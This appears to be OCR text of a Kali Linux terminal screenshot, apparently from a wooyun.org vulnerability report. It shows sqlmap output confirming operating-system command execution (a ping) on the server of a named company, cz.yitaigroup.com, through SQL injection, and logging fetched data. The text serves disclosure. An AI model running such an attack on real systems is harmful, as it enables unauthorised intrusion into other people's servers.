 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[10:22:08] [INFO] retrieved: "10.1.20.51 的 Ping 统计信息:"
[10:22:08] [INFO] retrieved: " \\\\?a0\\\\?a0\\\\?a0数据包: 已发送 = 4，已接收 =
4，丢失 =...
command standard output:
---
正在 Ping cz.yitaigroup.com [10.1.20.51] 具有 32 字节的数据:
来自 10.1.20.51 的回复: 字节=32 时间<1ms TTL=128
来自 10.1.20.51 的回复: 字节=32 时间<1ms TTL=128
来自 10.1.20.51 的回复: 字节=32 时间=1ms TTL=128
来自 10.1.20.51 的回复: 字节=32 时间<1ms TTL=128
10.1.20.51 的 Ping 统计信息:
\?a0\?a0\?a0数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
---
[10:22:09] [INFO] cleaning up the database management system
[10:22:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[10:22:10] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/cz.yitaigroup.com'
[*] shutting down at 10:22:10
www.wooyun.org
root@kali:~#